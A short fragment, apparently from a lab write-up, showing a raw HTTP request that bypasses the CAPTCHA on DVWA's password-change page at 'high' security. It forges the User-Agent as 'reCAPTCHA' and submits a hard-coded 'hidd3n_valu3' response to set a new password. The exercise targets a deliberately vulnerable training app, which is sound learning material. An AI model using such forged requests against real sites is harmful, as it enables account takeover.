 User-Agent : reCAPTCHA
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer : http://192.168.31.181/dvwa/vulnerabilities/captcha/
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Cookie : PHPSESSID =qiapghgj7odg4lgjdk2ulh9n41 ; security =high
Connection : close
step=1&password_new =123&password_conf =123&user_token =cad9474638ecd867f527c04acaec04da &Change =Change &g-recaptcha-response =hidd3n_valu3